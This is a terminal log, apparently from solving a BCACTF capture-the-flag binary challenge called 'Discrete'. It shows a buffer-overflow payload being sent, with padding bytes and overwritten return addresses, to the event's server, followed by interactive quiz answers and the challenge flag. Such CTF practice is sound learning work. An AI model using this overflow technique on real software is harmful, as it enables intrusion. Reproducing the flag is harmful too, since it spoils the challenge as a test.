 ➜ bcactf python3 discrete.py
b'i will get an A\x00AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0\x00M\x14@\x00\x00\x00\x00\x00D\x15@\x00\x00\x00\x00\x00'
[+] Opening connection to bin.bcactf.com on port 49160: Done
b'Discrete.'
b'\nThe top math track.\nThe best BCA students.\nThe cr\xc3\xa8me de
Sending payload...
b'Your quiz have been posted to Schoology.'
[*] Switching to interactive mode
You have twenty minutes.
Good luck.
Not there yet...
Study some more!
p: $ 0
q: $ 0
r: $ 0
s: $ 1
Not there yet...
Study some more!
x: $ 3
y: $ -17
z: $ 12
Not there yet...
Study some more!
a: $ 2
b: $ -8
c: $ 6
Alright, you passed this quiz.
Here's your prize:
bcactf{the_limit_as_t_approaches_the_ctf_of_my_sanity_approaches_0}
[*] Got EOF while reading in interactive
$